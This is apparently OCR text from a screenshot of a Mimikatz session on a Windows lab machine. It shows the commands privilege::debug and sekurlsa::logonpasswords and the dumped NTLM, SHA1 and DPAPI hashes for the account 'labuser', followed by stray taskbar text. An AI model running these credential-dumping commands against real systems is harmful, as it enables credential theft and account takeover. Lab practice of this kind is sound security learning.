 mimikatz 2.2.0 x64 (oe.eo)
C:\Tools\Mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 550967 (00000000:00086837)
Session           : Interactive from 1
User Name         : labuser
Domain            : DESKTOP-J70GE44
Logon Server      : DESKTOP-J70GE44
Logon Time        : 2025-07-23 1:57:23 PM
SID               : S-1-5-21-1497223561-1482564928-3903183691-1001
msv :
[00000003] Primary
* Username : labuser
* Domain   : DESKTOP-J70GE44
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
* DPAPI    : 6ed5833cf35286ebf8662b7b5949f0d7
tspkg :
wdigest :
* Username : labuser
* Domain   : DESKTOP-J70GE44
* Password : (null)
kerberos :
* Username : labuser
* Domain   : DESKTOP-J70GE44
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 550918 (00000000:00086806)
Session           : Interactive from 1
User Name         : labuser
ENG
2:31 PM
2025-07-23
3